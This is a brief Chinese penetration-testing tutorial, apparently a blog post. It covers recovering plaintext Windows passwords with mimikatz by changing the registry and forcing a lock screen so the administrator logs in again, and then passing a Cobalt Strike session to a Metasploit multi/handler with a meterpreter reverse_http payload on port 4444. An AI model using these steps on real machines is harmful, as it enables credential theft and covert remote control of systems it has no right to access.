

一、mimikatz抓取windows明文密码

我这里用的是window2016测试

假设我已经获取到了一台windows的权限

抓取明文:手工修改注册表 + 强制锁屏 + 等待目标系统管理员重新登录

在默认情况下,当系统为win10或2012R2以上时,默认在内存缓存中禁止保存明文密码,如下图,密码字段显示为null,此时可以通过修改注册表的方式抓取明文,但需要用户重新登录后才能成功抓取。



cs->msf

创建Foreign监听器->MSF监听模块设置对应地址端口->CS执行新建会话选择监听器

msf进去选择监听模块:

use exploit/multi/handler

set payload windows/meterpreter/reverse_http(这个payload要跟设置的payload保持一致)

set lhost 0.0.0.0(不设置也行)

set lport 4444

exploit

4542

4542

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?